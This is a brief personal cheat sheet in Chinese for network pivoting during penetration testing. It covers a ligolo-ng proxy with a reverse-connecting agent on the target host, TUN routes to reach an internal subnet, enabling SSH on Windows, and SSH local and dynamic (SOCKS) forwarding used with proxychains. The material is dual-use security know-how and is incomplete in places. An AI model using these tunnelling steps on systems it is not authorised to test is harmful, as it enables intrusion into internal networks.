该用法暂时简化,后面再贴图详细化,现在就单纯记录给我自己用
攻击机:
部署proxy,等待目标主机反连
proxy.exe -selfcert -laddr :10524
目标主机:
./agent -connect IP:端口 -ignore-cert
(忽略TLS证书认证)
攻击机:
等待连接上后,输入session进入会话
输入ifconfig查看当前目标主机的网段
然后在攻击机上建立转发路由攻击机是linux:(linux不需要配置IP子网掩码和网关)
创建ligolo TUN接口:
sudo ip tuntap add dev ligolo mode tun
启用接口
sudo ip link set dev ligolo up
添加路由:
ip route add 10.10.10.0/24 dev ligolo
删除TUN接口:
sudo ip link delete ligolo
删除路由(重启也行):
sudo ip route del 10.10.10.0/24 dev ligolo攻击机是windows:(最后的IP是网关,也就是目标主机的外网IP)(临时路由)
route add 10.10.10.0 mask 255.255.255.0 172.18.129.250
配置好路由后在ligolo-ng中,当前会话输入start开启路由转发
然后在网络适配器中,配置ligolo的IP,子网掩码和网关
网关配置为目标主机外网IP,IP配置为任意IP
验证是否能访问过去(ping)SSH隧道:
SSH隧道分为本地转发和远程转发以及动态转发
本地转发:
本地转发指的是将本机的某个端口映射至服务器的某个端口上,本地访问的这个端口的时候,会直接访问到SSH服务器上映射的那个端口(并不能通过该端口访问SSH服务器内网的IP)
远程转发:
远程转发指的是
动态转发:
动态转发提供类似于 SOCKS 代理的功能,可以转发任意目的地址的流量。
windows安装ssh服务器:
安装SSH服务器
Add-WindowsCapability -Online -Name OpenSSH.Server~~~~0.0.1.0
验证安装:
Get-WindowsCapability -Online | ? Name -like 'OpenSSH*'
启动ssh:
Start-Service sshd
设置为自动启动:
Set-Service -Name sshd -StartupType 'Automatic'
确定SSH状态:
Get-Service sshd
配置防火墙允许ssh连接:
New-NetFirewallRule -Name "OpenSSH" -DisplayName "OpenSSH Server" -Enabled True -Direction Inbound -Protocol TCP -Action Allow -LocalPort 22搭建SSH隧道
测试SSH连接
ssh user@<windows_ip>
建立 SSH 隧道(本地转发)
(本地转发只能访问SSH服务器的其他端口,而不是通过SSH服务器当前端口去访问内网其他IP)
# 全部参数
ssh -N -L 192.168.10.36:18888:192.168.10.100:8888 [email protected]
# 远程 IP 改成 localhost
ssh -N -L 192.168.10.36:18888:localhost:8888 [email protected]
# 省略本地 IP
ssh -N -L 18888:localhost:8888 [email protected]
因为有-N所以不会有回显
验证连接
telnet localhost 10555
出现:
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
则代表成功
也可以通过命令:
ps aux | grep ssh
出现
root 145755 0.0 0.1 19164 8704 pts/1 S+ 04:57 0:00 ssh -N -L 10555:localhost:17777 [email protected]
则代表ssh隧道还在


动态转发:
ssh -D 1080 -N -f Administrator@<B主机_IP>
-D 1080:在 C 主机上启动一个本地 SOCKS5 代理,监听端口 1080。-N:不启动远程命令,只建立 SSH 隧道。-f:将 SSH 放入后台运行。Administrator@<B主机_IP>:登录到 Windows 主机 B 的 SSH。
配置/etc/proxychains.conf
socks5 127.0.0.1 1080
没安装可以这样安装:
sudo apt update && sudo apt install proxychains
测试:
proxychains ping 10.10.10.5